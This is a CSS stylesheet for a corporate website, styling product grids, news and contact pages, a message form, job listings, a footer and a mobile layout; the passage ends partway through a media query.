.list-1-11 .img-cover {
	margin: -20px -20px 0 -20px;
	
	
	
}
.bg1 {
	background: url(../images/902_ys_bg.jpg) no-repeat center / cover #d40000;
	color: #fff;
}
.bg1 .section-title strong {
	color: #fff;
}
.in-adv {
	margin: -20px 0 0 -20px;
}
.in-adv li {
	float: left;
	width: 25%;
}
.in-adv li a {
	display: block;
	margin: 20px 0 0 20px;
	background: rgba(0,0,0,0.5);
	padding: 30px;
	overflow: hidden;
	color: #fff;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-adv li .img-center {
	float: left;
	width: 92px;
	line-height: 92px;
	height: 92px;
	border-radius: 50%;
	background-color: rgba(255,255,255,0.1);
}
.in-adv li .text {
	margin-left: 116px;
}
.in-adv li .text h4 {
	margin: 0;
	font-weight: normal;
	font-size: 14px;
	line-height: 1.8;
}
.in-adv li .text p {
	margin: 10px 0 0;
}
.in-adv li a:hover {
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px);
	background-color: rgba(16,68,146,0.9);
}
.list-2 {
	margin: -20px 0 0 -20px;
}
.list-2 li {
	float: left;
	width: 33.33333%;
}
.list-2 li a {
	display: block;
	margin: 20px 0 0 20px;
	background-color: #fff;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.list-2 li .img-cover {
	padding-top: 100%;
}
.list-2 li .more {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(207,0,48,0.7);
	color: #fff;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	-webkit-transform: scale(0);
	transform: scale(0);
}
.list-2 li .more i {
	text-transform: uppercase;
	position: absolute;
	left: 50%;
	top: 50%;
	font-style: normal;
	border: 1px solid #fff;
	width: 54px;
	line-height: 54px;
	border-radius: 50%;
	text-align: center;
	margin: -28px 0 0 -28px;
}
.list-2 li .text {
	line-height: 68px;
	font-size: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	text-align: center;
	padding: 0 15px;
}
.list-2 li a:hover {
	background-color: #d40000;
	color: #fff;
}
.list-2 li a:hover .more {
	-webkit-transform: scale(1);
	transform: scale(1);
}
.list-2-1 li a {
	background-color: #f0f0f0;
	

	
	
}
.list-21 {
	margin: -20px 0 0 -20px;
}
.list-21 li {
	float: left;
	width: 33.33%;
}
.list-21 li a {
	display: block;
	margin: 20px 0 0 20px;
	background-color: #fff;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.list-21 li .img-cover {
	padding-top: 50%;
}
.list-21 li .more {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(207,0,48,0.7);
	color: #fff;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	-webkit-transform: scale(0);
	transform: scale(0);
}
.list-21 li .more i {
	text-transform: uppercase;
	position: absolute;
	left: 50%;
	top: 50%;
	font-style: normal;
	border: 1px solid #fff;
	width: 54px;
	line-height: 54px;
	border-radius: 50%;
	text-align: center;
	margin: -28px 0 0 -28px;
}
.list-21 li .text {
	line-height: 68px;
	font-size: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	text-align: center;
	padding: 0 15px;
}
.list-21 li a:hover {
	background-color: #d40000;
	color: #fff;
}
.list-21 li a:hover .more {
	-webkit-transform: scale(1);
	transform: scale(1);
}
.list-2-1 li a {
	background-color: #f0f0f0;
	
	
	
	
}
.in-about {
	margin: 0;
}
.in-about dt {
	float: left;
	position: relative;
	width: 556px;
	margin: 0 0 40px 40px;
}
.in-about dt:before {
	content: '';
	position: absolute;
	left: -40px;
	bottom: -40px;
	width: 80%;
	height: 100%;
	background-color: #d40000;
}
.in-about dt img {
	position: relative;
	z-index: 1;
}
.in-about dd {
	margin-left: 570px;
	background-color: #fff;
	box-shadow: 0 1px 18px 1px rgba(54,62,69,0.6);
	margin-top: 40px;
	padding: 60px 80px;
	height: 100%;
}
.in-about dd h4 {
	margin: 0;
	font-size: 24px;
}
.in-about dd p {
	font-size: 16px;
	line-height: 36px;
	color: #666;
	margin: 25px 0 0;
	text-align: justify;
}
.in-about dd .more-big {
	margin-top: 40px;
}
.list-3 {
	margin: -20px 0 0 -20px;
}
.list-3 li {
	float: left;
	width: 50%;
}
.list-3 li a {
	display: block;
	margin: 20px 0 0 20px;
	background-color: #fff;
	padding: 20px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	overflow: hidden;
	position: relative;
}
.list-3 li a:after {
	position: absolute;
	left: 0;
	top: 0;
	content: "";
	width: 85px;
	height: 0;
	border-bottom: 125px solid #dfdfdf;
	border-right: 78px solid transparent;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.list-3 li .date {
	float: left;
	width: 115px;
	position: relative;
	z-index: 1;
	line-height: 1;
	padding: 5px 0;
	color: #fff;
}
.list-3 li .date small {
	display: block;
	font-size: 16px;
}
.list-3 li .date strong {
	display: block;
	font-size: 48px;
	margin-top: 10px;
}
.list-3 li .text {
	margin-left: 140px;
}
.list-3 li .text h4 {
	margin: 0;
	font-weight: normal;
	font-size: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.list-3 li .text p {
	margin: 10px 0 0;
	color: #666;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	line-height: 1.8;
	height: 50px;
	overflow: hidden;
}
.list-3 li a:hover {
	background-color: #3a4249;
	color: #fff;
}
.list-3 li a:hover:after {
	border-bottom-color: #d40000;
}
.list-3 li a:hover .text p {
	color: #fff;
}
.footer-fix {
	box-shadow: 0 0 10px rgba(0,0,0,0.2);
	position: fixed;
	bottom: 0;
	left: 0;
	width: 100%;
	background-color: #fff;
	z-index: 10;
	display: none;
}
.footer-fix li {
	float: left;
	width: 25%;
}
.footer-fix li a {
	display: block;
	text-align: center;
	padding: 7px 0;
	font-size: 12px;
	line-height: 1;
}
.footer-fix li i {
	display: block;
	height: 20px;
	background: no-repeat center;
	background-size: 40px;
	margin-bottom: 4px;
}
.footer-fix li i.i1 {
	background-image: url(../images/f_01.png);
}
.footer-fix li i.i2 {
	background-image: url(../images/f_02.png);
}
.footer-fix li i.i3 {
	background-image: url(../images/f_03.png);
}
.footer-fix li i.i4 {
	background-image: url(../images/f_04.png);
}
.footer {
	background-color: #5a5a5a;
	padding-top: 60px;
	color: #bdbebf;
}
.footer .pp {
	display: none;
}
.footer a {
	color: #bdbebf;
}

.footer a:hover {
	color: #fff;
}
.footer dl {
	float: left;
	margin: 0 20px 0 0;
	width: 140px;
}
.footer dt {
	margin-bottom: 15px;
	color: #fff;
	font-size: 18px;
	font-weight: bold;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.footer dt:after {
	display: block;
	content: '';
	height: 1px;
	width: 20px;
	background-color: #52565a;
	margin-top: 10px;
}
.footer dd {
	margin: 0;
}
.footer dd li {
	line-height: 30px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.footer-contact {
	float: right;
	width: 220px;
}
.footer-contact .tel {
	font-size: 24px;
	color: #fff;
	line-height: 1.1;
	background: url(../images/907_tel_1.png) no-repeat 0 0;
	padding-left: 40px;
}
.footer-contact .tel small {
	font-size: 16px;
}
.footer-contact .code {
	margin: 20px 0 0 40px;
}
.footer-contact .code .img-center {
	float: left;
	width: 100px;
}
.footer-contact .code .text {
	float: right;
	border-top: 1px solid #52565a;
	border-bottom: 1px solid #52565a;
	line-height: 28px;
	padding: 20px 0;
	-webkit-writing-mode: vertical-rl;
	-ms-writing-mode: tb-rl;
	writing-mode: vertical-rl;
	-webkit-writing-mode: tb-rl;
	-ms-writing-mode: tb-rl;
	writing-mode: tb-rl;
	letter-spacing: 4px;
}
.footer-copy {
	background-color: #757474;
	color: #fff;
	margin-top: 50px;
	padding: 15px 0;
	text-align: center;
}
.footer-copy p {
	margin: 5px 0;
}
.footer-copy a {
	color: #fff;
}
.banner-sub {
	height: 330px;
	background: no-repeat center / cover;
}
.ct2-sd {
	float: left;
	width: 250px;
}
.ct2-mn {
	float: right;
	width: 1100px;
}
.panel-sd {
	margin-bottom: 20px;
	background-color: #f6f6f6;
}
.panel-sd:last-child {
	margin-bottom: 0;
}
.panel-sd .tit {
	text-align: center;
	color: #fff;
	font-size: 28px;
	background: url(../images/914_cp_bg1.png) no-repeat #d40000;
	padding: 35px 0;
	border-radius: 0 30px 0 0;
}
.panel-sd .tit span {
	display: block;
	text-transform: uppercase;
	font-size: 14px;
	color: #fff;
}
.lanmu {
	background-color: #d40000;
}
.lanmu li {
	border-bottom: 1px solid #fff;
}
.lanmu li:last-child {
	border-bottom: 0;
}
.lanmu li>a {
	display: block;
	line-height: 60px;
	padding: 0 0 0 25px;
	color: #fff;
	font-size: 18px;
}
.lanmu li .arr {
	float: right;
	height: 60px;
	width: 40px;
	position: relative;
	cursor: pointer;
}
.lanmu li .arr:after {
	content: '';
	border-top: 2px solid #fff;
	border-left: 2px solid #fff;
	box-sizing: content-box;
	display: block;
	width: 8px;
	height: 8px;
	margin: auto;
	position: absolute;
	top: 0;
	bottom: 0;
	-webkit-transform: rotate(135deg);
	transform: rotate(135deg);
	right: 15px;
}
.lanmu-box {
	display: none;
}
.lanmu-box p {
	margin: 0;
	border-top: 1px solid rgba(255,255,255,0.2);
	padding-left: 15px;
}
.lanmu-box p a {
	padding: 0 25px;
	display: block;
	line-height: 45px;
	color: #fff;
}
.lanmu li>a:hover, .lanmu li.active>a {
	background-color: #d40000;
}
.lanmu li.open .lanmu-box {
	display: block;
}
.lanmu li.open .arr:after {
	-webkit-transform: rotate(225deg);
	transform: rotate(225deg);
}
.pages {
	margin: 30px 0 0;
	text-align: center;
	font-size: 0;
}
.pages a {
	display: inline-block;
	font-size: 14px;
	line-height: 35px;
	padding: 0 14px;
	margin: 5px;
	background-color: #f5f5f5;
	border-radius: 3px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.pages a:hover, .pages a.active {
	background-color: #d40000;
	color: #fff;
}
.nav-sub {
	text-align: center;
	font-size: 0;
	margin: -20px 0 40px -20px;
}
.nav-sub li {
	display: inline-block;
	vertical-align: middle;
}
.nav-sub li a {
	display: block;
	line-height: 48px;
	padding: 0 40px;
	background-color: #d40000;
	color: #fff;
	font-size: 16px;
	margin: 20px 0 0 20px;
}
.nav-sub li a:hover, .nav-sub li.active a {
	background-color: #d40000;
}
.list-4 li a {
	display: block;
	border-bottom: 1px solid #e5e5e5;
	padding: 30px 0;
	overflow: hidden;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.list-4 li .img-center {
	float: left;
	width: 250px;
}
.list-4 li .text {
	margin: 0 0 0 290px;
	position: relative;
	padding-right: 180px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.list-4 li .text h4 {
	margin: 0;
	font-weight: normal;
	font-size: 20px;
	position: relative;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	padding-top: 23px;
}
.list-4 li .text p {
	line-height: 2;
	height: 52px;
	overflow: hidden;
	margin: 10px 0 0;
	color: #999;
}
.list-4 li .date {
	position: absolute;
	right: 30px;
	top: 0;
}
.list-4 li .date span {
	display: block;
	font-family: Impact;
	color: #ccc;
	font-size: 22px;
	margin-bottom: 20px;
}
.list-4 li .date i {
	border-left: 1px solid #e5e5e5;
	text-align: right;
	line-height: 20px;
	font-size: 0;
	display: block;
}
.list-4 li .date i:before {
	content: '→';
	color: #999;
	speak: none;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	vertical-align: middle;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	font-size: 20px;
	display: block;
	text-align: center;
}
.list-4 li a:hover {
	padding-left: 30px;
}
.list-4 li a:hover .text {
	padding-right: 150px;
}
.list-4 li a:hover .date i:before {
	-webkit-transform: translateX(10px);
	transform: translateX(10px);
}
.about-1 {
	color: #666;
	line-height: 1.8;
	font-size: 16px;
	text-align: justify;
}
.about-1 p {
	margin: 0;
}
.about-1 h4 {
	font-size: 18px;
	margin: 0;
}
.about-2 {
	position: relative;
	padding: 0 80px;
}
.about-2 .date {
	background: url(../images/911_lc.png) no-repeat center / contain;
	height: 82px;
	line-height: 72px;
	color: #fff;
	text-align: center;
	font-size: 18px;
	font-weight: bold;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.about-2 i {
	display: block;
	position: relative;
	margin: 20px 0;
}
.about-2 i:after {
	width: 14px;
	height: 14px;
	background-color: #fff;
	border: 1px solid #d40000;
	border-radius: 50%;
	content: '';
	display: block;
	margin: 0 auto;
	position: relative;
	z-index: 1;
}
.about-2 i:before {
	position: absolute;
	left: 0;
	top: 50%;
	width: 100%;
	border-bottom: 1px dashed #999;
	content: '';
}
.about-2 .text {
	background-color: #fff;
	margin: 0 15px;
	padding: 20px;
	line-height: 1.8;
	text-align: justify;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.about-2 .swiper-slide:hover .date {
	-webkit-transform: translateY(10px);
	transform: translateY(10px);
}
.about-2 .swiper-slide:hover .text {
	background-color: #d40000;
	color: #fff;
}
.about-2 .swiper-button-prev, .about-2 .swiper-button-next {
	background-color: #c3c3c3;
	background-size: 10px auto;
	width: 24px;
	height: 54px;
	border-radius: 20px;
	outline: none;
	margin: 0;
	top: 82px;
}
.about-2 .swiper-button-prev:hover, .about-2 .swiper-button-next:hover {
	background-color: #d40000;
}
.about-2 .swiper-pagination {
	position: static;
	margin-top: 15px;
	text-align: center;
	font-size: 0;
	display: none;
}
.about-2 .swiper-pagination-bullet {
	margin: 0 5px;
}
.about-3 {
	margin: -20px 0 0 -20px;
}
.about-3 li {
	float: left;
	width: 25%;
}
.about-3 li a {
	display: block;
	margin: 20px 0 0 20px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.about-3 li .text {
	text-align: center;
	margin-top: 15px;
}
.about-3 li .text h4 {
	margin: 0;
	font-size: 20px;
}
.about-3 li .text p {
	color: #666;
	margin: 10px 0 0;
}
.about-3 li a:hover {
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px);
}
.contact-left {
	float: left;
	width: 560px;
}
.contact-left .map {
	
	margin-bottom: 30px;
}
.contact-right {
	float: right;
	width: 570px;
}
.contact-right .item {
	margin-bottom: 40px;
}
.contact-right .item:last-child {
	margin-bottom: 0;
}
.contact-right .item .ewm {
	float: right;
	position: relative;
	margin-top: 4px;
}
.contact-right .item .ewm a {
	display: block;
	border-radius: 20px;
	line-height: 26px;
	color: #888;
	background: url(../images/925_cont1.png) no-repeat 80px center #e9e9e9;
	padding: 0 40px 0 15px;
}
.contact-right .item .ewm .img-center {
	position: absolute;
	right: 100%;
	border: 3px solid #d40000;
	width: 100px;
	top: -30px;
	margin-right: 10px;
	display: none;
}
.contact-right .item .ewm .img-center:before, .contact-right .item .ewm .img-center:after {
	content: '';
	position: absolute;
}
.contact-right .item .ewm .img-center:before {
	width: 7px;
	height: 7px;
	border-radius: 50%;
	border: 1px solid #d40000;
	position: absolute;
	top: 36px;
	right: -26px;
}
.contact-right .item .ewm .img-center:after {
	width: 14px;
	height: 1px;
	background: #d40000;
	position: absolute;
	top: 40px;
	right: -17px;
}
.contact-right .item .ewm:hover a {
	color: #d40000;
}
.contact-right .item .ewm:hover .img-center {
	display: block;
}
.contact-right .item h4 {
	margin: 0;
	font-size: 24px;
}
.contact-right .item .text {
	color: #666;
	border-left: 3px solid #d40000;
	margin-top: 24px;
	padding-left: 20px;
	line-height: 2;
}
.contact-right .item .text h5 {
	color: #C01;
	margin: 0;
	font-size: 16px;
}
.contact-right .item .text p {
	margin: 0;
}
.msg {
	background-color: #f2f2f2;
	padding: 40px;
}
.msg h4 {
	margin: 0;
	font-size: 24px;
	color: #d40000;
	font-weight: normal;
}
.msg .tips {
	color: #666;
	font-size: 16px;
	margin-top: 10px;
}
.msg form {
	overflow: hidden;
	display: block;
	margin: 10px 0 0 -10px;
}
.msg .form-group {
	float: left;
	margin: 10px 0 0 10px;
	width: 235px;
	background-color: #fff;
	overflow: hidden;
}
.msg .form-label {
	float: left;
	line-height: 30px;
	width: 80px;
	padding: 10px 0 10px 10px;
}
.msg .form-label span {
	color: red;
}
.msg .form-content {
	margin-left: 90px;
	padding: 10px 10px 10px 0;
	font-size: 0;
}
.msg .form-control {
	border: 0;
	background-color: transparent;
	padding: 0;
	line-height: 30px;
	height: 30px;
	font-size: 14px;
	width: 100%;
	display: inline-block;
	vertical-align: middle;
}
.msg .form-radio {
	display: inline-block;
	vertical-align: middle;
	font-size: 14px;
	line-height: 30px;
	margin-right: 10px; width:100%;
}
.msg .form-radio input {
	margin-right: 8px;
}
.msg .form-submit {
	display: block;
	width: 100%;
	background: #d40000;
	color: #fff;
	border: 0;
	padding: 0;
	cursor: pointer;
	outline: none;
	height: 54px;
	font-size: 18px;
}
.msg .form-group.full {
	width: 480px;
}
.msg .form-group.yzm .form-control {
	width: 70px;
}
.msg .form-group.yzm .yzm-pic {
	display: inline-block;
	vertical-align: middle;
	width: 65px;
	height: 30px;
}
.message-left {
	float: left;
	width: 560px;
	color: #666;
	font-size: 16px;
	line-height: 1.8;
}
.message-left h4 {
	margin: 0 0 45px;
	font-size: 36px;
	font-weight: normal;
	color: #333;
}
.message-left p {
	margin: 0;
}
.message-right {
	float: right;
	width: 560px;
}
.jobs {
}
.jobs .item {
	border-top: 1px solid #e3e3e3;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.jobs .item .tit {
	padding: 25px 105px 25px 20px;
	position: relative;
}
.jobs .item .tit:after {
	position: absolute;
	content: '→';
	right: 40px;
	top: 25px;
	width: 65px;
	line-height: 57px;
	border-left: 1px solid #dddddd;
	font-size: 34px;
	font-weight: lighter;
	text-align: right;
	color: #dddddd;
}
.jobs .item .tit h4 {
	margin: 0;
	font-size: 18px;
}
.jobs .item .tit p {
	font-size: 0;
	margin: 10px 0 0;
}
.jobs .item .tit p span {
	display: inline-block;
	vertical-align: middle;
	margin-right: 70px;
	font-size: 16px;
	color: #666;
}
.jobs .item .con {
	padding: 25px 20px 45px 20px;
	font-size: 16px;
	line-height: 1.8;
	color: #666;
	display: none;
}
.jobs .item.open {
	background-color: #f0f0f0;
}
.news-left {
	float: left;
	width: 1400px;
}
.news-title {
	border-bottom: 1px dashed #ccc;
	padding-bottom: 20px;
	margin-bottom: 20px;
}
.news-title h1 {
	margin: 0;
	font-size: 30px;
	font-weight: normal;
}
.news-title p {
	margin: 10px 0 0;
	font-size: 0;
}
.news-title p span {
	display: inline-block;
	vertical-align: middle;
	margin-right: 20px;
	font-size: 14px;
	color: #999;
	background: no-repeat 0 center;
	padding-left: 25px;
}
.news-title p span.i1 {
	background-image: url(../images/920_newscon1.png);
}
.news-title p span.i2 {
	background-image: url(../images/920_newscon2.png);
}
.news-title p span.i3 {
	background-image: url(../images/920_newscon3.png);
}
.news-content {
	line-height: 1.8;
	margin-bottom: 30px;
}
.news-content img {
	max-width: 100% !important;
	width: auto !important;
	height: auto !important;
}
.news-exp {
	border-top: 1px dashed #ccc;
	padding-top: 20px;
	overflow: hidden;
}
.news-exp a {
	float: left;
	width: 50%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.news-exp a:last-child {
	text-align: right;
}
.news-panel {
	margin-top: 40px;
}
.news-panel .tit {
	border-bottom: 1px solid #ddd;
	margin-bottom: 20px;
}
.news-panel .tit .fh {
	float: right;
	color: #999;
	font-size: 16px;
	padding-left: 25px;
	background: url(../images/920_fh.png) no-repeat 0 center;
}
.news-panel .tit .fh:hover {
	color: #d40000;
}
.news-panel .tit span {
	display: inline-block;
	font-size: 24px;
	border-bottom: 2px solid #d40000;
	color: #d40000;
	margin-bottom: -1px;
	padding-bottom: 15px;
	line-height: 1;
}
.list-5 {
	margin-left: -20px;
	margin-top: -15px;
}
.list-5 li {
	float: left;
	width: 50%;
}
.list-5 li a {
	display: block;
	margin-left: 20px;
	padding-bottom: 15px;
	margin-top: 15px;
	border-bottom: 1px dotted #ccc;
	font-size: 16px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.list-5 li span {
	float: right;
	color: #999;
}
.news-right {
	float: right;
	width: 340px;
}
.news-banner .img-center {
	overflow: hidden;
}
.news-banner .img-center img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.news-banner .img-center a:hover img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.news-act-menu {
	overflow: hidden;
}
.news-act-menu li {
	float: left;
	width: 50%;
}
.news-act-menu li a {
	display: block;
	text-align: center;
	line-height: 50px;
	font-size: 18px;
}
.news-act-menu li.active a {
	background-color: #d40000;
	color: #fff;
}
.list-6 {
}
.list-6 li {
	border-top: 1px solid #efefef;
}
.list-6 li a {
	display: block;
	padding: 20px;
}
.list-6 li a:hover {
	background-color: #f5f5f5;
}
.list-6 li h4 {
	margin: 0;
	font-size: 16px;
	font-weight: normal;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.list-6 li p {
	font-size: 0;
	margin: 10px 0 0;
}
.list-6 li p span {
	display: inline-block;
	vertical-align: middle;
	margin-right: 20px;
	font-size: 14px;
	color: #999;
	background: no-repeat 0 center;
	padding-left: 25px;
}
.list-6 li p span.i1 {
	background-image: url(../images/920_newscon1.png);
}
.list-6 li p span.i2 {
	background-image: url(../images/920_newscon2.png);
}
.news-box {
	margin-top: 20px;
	border: 1px solid #efefef;
	box-shadow: 0 5px 5px -5px #ccc;
	border-radius: 10px;
	overflow: hidden;
}
.news-box.msg {
	padding: 20px;
	background-color: transparent;
}
.news-box.msg h4 {
	font-size: 18px;
}
.news-box.msg form {
	margin-left: 0;
}
.news-box.msg .form-group {
	background-color: #f0f0f0;
	margin-left: 0;
	width: 100%;
}
.news-box.msg .form-group.yzm .form-control {
	width: 133px;
}
.case-title {
	text-align: center;
	border-bottom: 0;
}
.case-title p span {
	margin: 0 10px;
}
.yunu-showcase {
	margin-bottom: 30px;
}
.yunu-showcase-info {
	float: right;
	width: 500px;
}
.yunu-showcase-info h1 {
	margin: 0 0 15px;
	font-size: 24px;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.yunu-showcase-info p {
	margin: 0;
	color: #666;
	height: 168px;
}
.yunu-showcase-info .tel {
	border-top: 2px solid #e6e6e6;
	margin-top: 15px;
	padding-top: 15px;
	height: 42px;
	line-height: 21px;
	font-size: 18px;
}
.yunu-showcase-info .tel a {
	background-color: #d40000;
	color: #fff;
	display: inline-block;
}
.pc-slide {
	float: left;
	width: 380px;
}
.pc-slide .view .swiper-slide .imgauto {
	width: 100%;
	height: 310px;
	line-height: 310px;
}
.pc-slide .view .swiper-container {
	width: 100%;/* border: #e22434 1px solid; */
}
.pc-slide .preview {
	width: 100%;
	margin-top: 10px;
	position: relative;
}
.pc-slide .preview .swiper-container {
	margin: 0 30px;
}
.pc-slide .preview .swiper-slide .imgauto {
	height: 80px;
	border: 1px solid #ddd;
	text-align: center;
	cursor: pointer;
	position: relative;
}
.pc-slide .preview .swiper-slide .imgauto img {
	max-width: 100%;
	max-height: 100%;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
}
.pc-slide .preview .arrow-left {
	background: url(../images/feel3.png) no-repeat left top;
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -9px;
	width: 9px;
	height: 18px;
	z-index: 10;
}
.pc-slide .preview .arrow-right {
	background: url(../images/feel4.png) no-repeat left bottom;
	position: absolute;
	right: 0;
	top: 50%;
	margin-top: -9px;
	width: 9px;
	height: 18px;
	z-index: 10;
}
.pc-slide .preview img {
	padding: 1px;
}
.pc-slide .preview .active-nav .imgauto {
	border: 1px solid #d40000;
}
.pc-slide1 {
	margin-bottom: 40px;
}
.pc-slide1 .view {
	float: left;
	width: 870px;
}
.pc-slide1 .view .swiper-slide .imgauto {
	width: 100%;
	height: 580px;
	line-height: 580px;
}
.pc-slide1 .preview {
	position: relative;
	margin-left: 895px;
	padding-top: 40px;
}
.pc-slide1 .preview .swiper-container {
	height: 540px;
}
.pc-slide1 .preview .swiper-slide .imgauto {
	height: 171px;
	border: 3px solid #eee;
	text-align: center;
	cursor: pointer;
	position: relative;
}
.pc-slide1 .preview .swiper-slide .imgauto img {
	max-width: 100%;
	max-height: 100%;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
}
.pc-slide1 .preview .arrow-left {
	background: url(../images/feel3.png) no-repeat center #e7e7e7;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 10;
	width: 128px;
	height: 24px;
}
.pc-slide1 .preview .arrow-right {
	background: url(../images/feel4.png) no-repeat center #e7e7e7;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 10;
	width: 128px;
	height: 24px;
}
.pc-slide1 .preview img {
	padding: 1px;
}
.pc-slide1 .preview .active-nav .imgauto {
	border-color: #d40000;
}
div.zoomDiv {
	z-index: 999;
	position: absolute;
	top: 0;
	left: 0;
	background: #ffffff;
	border: 1px solid #ddd;
	display: none;
	text-align: center;
	overflow: hidden;
	font-size: 0;
}
div.zoomMask {
	position: absolute;
	background: url(../images/mask.png) repeat scroll 0 0 transparent;
	cursor: move;
	z-index: 1;
}
.case-bb {
	font-size: 0;
	margin-bottom: 20px;
	background: url(../images/918_casecon4.png) repeat-x center;
}
.case-bb span {
	display: inline-block;
	vertical-align: middle;
	background-color: #fff;
	padding-right: 20px;
	font-size: 24px;
}
.prd-title {
	text-align: center;
}
.prd-title p span {
	margin: 0 10px;
}
.prd-slide .view {
	width: 650px;
}
.prd-slide .view .swiper-slide .imgauto {
	height: 503px;
	line-height: 503px;
}
.prd-slide .preview {
	margin-left: 680px;
}
.prd-slide .preview .swiper-container {
	height: 463px;
}
.prd-slide .preview .swiper-slide .imgauto {
	height: 145px;
}
.list-7 {
	margin: -20px 0 0 -20px;
}
.list-7 li {
	float: left;
	width: 33.333333%;
}
.list-7 li a {
	display: block;
	margin: 20px 0 0 20px;
	background-color: #fff;
	box-shadow: 0 0 5px #ccc;
	padding: 20px;
	position: relative;
}
.list-7 li a:before {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(16,68,146,0.8);
	content: '';
	z-index: 1;
	display: none;
}
.list-7 li .img-center {
	height: 350px;
	line-height: 350px;
	overflow: hidden;
	position: relative;
}
.list-7 li .img-center:after, .list-7 li .img-center:before {
	position: absolute;
	content: '';
	left: 50%;
	top: 50%;
	width: 60px;
	height: 60px;
	margin: -30px 0 0 -30px;
	background: no-repeat center / contain;
	z-index: 2;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.list-7 li .img-center:before {
	background-image: url(../images/924_cert3.png);
	-webkit-transform: translateX(-300px);
	transform: translateX(-300px);
}
.list-7 li .img-center:after {
	background-image: url(../images/924_cert2.png);
	-webkit-transform: translateX(300px);
	transform: translateX(300px);
}
.list-7 li .text {
	text-align: center;
	margin-top: 20px;
	font-size: 16px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	position: relative;
	z-index: 2;
}
.list-7 li a:hover {
	color: #fff;
}
.list-7 li a:hover:before {
	display: block;
}
.list-7 li a:hover .img-center:before, .list-7 li a:hover .img-center:after {
	-webkit-transform: translateX(0);
	transform: translateX(0);
}
.position {
	margin-bottom: 20px;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	padding: 8px 0 8px 25px;
	background: url(../images/logo_03.png) no-repeat 0 center;
}
 @media screen and (max-width: 767px) {
body {
	min-width: 320px;
	padding-top: 50px;
	padding-bottom: 50px;
}
.container {
	width: auto;
}
#message .m-content .m-message {
	width: 90%;
	padding: 20px;
}
.kf {
	display: none;
}
.footer-fix {
	display: block;
}
.more-big {
	width: 120px;
	line-height: 36px;
}
.more-big:after {
	border-top-width: 36px;
	width: 26px;
}
.more-big span {
	padding: 0 10px;
	font-size: 14px;
}
.header {
	padding: 10px 0;
	position: fixed;
	z-index: 100;
	width: 100%;
	top: 0;
	left: 0;
	box-shadow: 0 0 10px rgba(0,0,0,0.2);
	background-color: #fff;
}
.header .text, .header .tel {
	display: none;
}
.header .logo {
	height: 30px;
	line-height: 30px;
	float: none;
	padding: 0;
}
.header .nav {
	margin: 10px 0 -10px;
	text-align: left;
	display: none;
	background: transparent;
	border-bottom: 0;
}
.header .nav .container:after {
	display: none;
}
.header .nav ul {
	margin: 0 -15px;
}
.header .nav li {
	display: block;
	margin: 0;
	border-top: 1px solid #eee;
	background: none;
}
.header .nav li a {
	line-height: 40px;
	padding: 0 15px;
	color: #fff;
}
.header .nav li a:after {
	display: none;
}
.header .nav li .arr {
	display: block;
}
.header .nav li.active a, .header .nav li.open a, .header .nav li a:hover {
	background-color: transparent;
	color: #fff;
}
.header .nav li.open .arr:after {
	border-color: #d40000;
	-webkit-transform: rotate(225deg);
	transform: rotate(225deg);
}
.header .nav .dropdown-box {
	position: static;
	background-color: #f5f5f5;
	min-width: auto;
	text-align: left;
}
.header .nav .dropdown-box a {
	color: #333 !important;
	border-top: 1px dotted #ddd;
	padding: 0 15px;
	line-height: 40px;
	background-color: transparent !important;
	border-bottom: 0;
}
.header .nav .dropdown-box a:hover {
	background-color: transparent !important;
}
.menu-btn {
	display: block;
}
.banner .swiper-slide {
	height: 160px;
}
.banner .swiper-slide a{
	height: 160px !important;
